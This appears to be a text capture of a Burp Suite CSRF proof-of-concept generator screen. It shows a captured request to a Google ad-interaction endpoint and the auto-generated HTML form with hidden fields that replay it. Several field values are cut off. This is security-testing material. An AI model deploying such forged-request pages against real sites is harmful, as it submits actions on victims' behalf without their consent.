 CSRF PoC generator
Request to: https://googleads.g.doubleclick.net
Options
?
Pretty Raw Hex \n
1 GET /pagead/interaction/ ?ai=
Ct5aNibBrYuHqHobsxgLQjq44hsrlnlyEgeD2zgLAjbcBEAEgAGDVtdcCggEXY2EtcHViLTYyMzI
xNzgwMDI4NDg3MDDIAQngAgCoAwGqBJcCT9Djan9LLdkFp-88v186udQ0tRpUqibU4c3Eihw7MOA
DEOoV6ar0Cx2jdAOhCBrwX3XRbUSANMTBax1g6cSncE9EySV2kTFvt3we-84wmrzB2iDww9HPaYP
OagdCHIaMDkO-XIlnhcrA8pC2-3dL_GBO9GxIE-GBQYeG6D6FHfND3KkIpRCck2G8Dh4gAPIKFjX
FTaeOF8Qf1QmK3n9QcZ5jOutfuemwnKVGVqRIRQ2MSpN5I2bP-d91Z3MqGUyMzzvFx3D52boqI_g
PXmtt_Jokwv8XRE6zXxJ4nvQazLRx9i3F9-B5WKmj1up_NDbTkuYyNZop6zuFHgPbNCgbANImkqi
C1BOj_NRJhDNENnLNhvpRODMC4AQBgAbqi__WmM7Rhm6gBiGoB6a-G6gHltgbqAeqm7ECqAffn7E
C2AcA0ggHCIjhgBAQAfoLAggBgAwB0BUBgBcB &sigh=j5_tabNKnc0 &cid=
? Search... 0 matches
INSPECTOR
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://googleads.g.doubleclick.net/pagead/interaction/ ">
6 <input type="hidden" name="ai" value="Ct5aNibBrYuHqHobsxgLQjq44hsrlnlyEgeD2z
5WKmj1up&#95;NDbTkuYyNZop6zuFHgPbNCgbANImkqiC1BOj&#95;NRJhDNENnLNhvpRODMC4AQBgAbqi&#95
7 <input type="hidden" name="sigh" value="j5&#95;tabNKnc0" />
8 <input type="hidden" name="cid" value="CAQSPgCNIrLMFF4&#95;hnULoCjEoOz4QT2Ur
9 <input type="hidden" name="label" value="window&#95;focus" />
10 <input type="hidden" name="gqid" value="" />
11 <input type="hidden" name="qqid" value="CKHT&#45;LP7uPcCFQa2UQodUIcLBw" /
12 <input type="hidden" name="fg" value="1" />
13 <input type="submit" value="Submit request" />
14 </form>
15 </body>
16 </html>
17
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close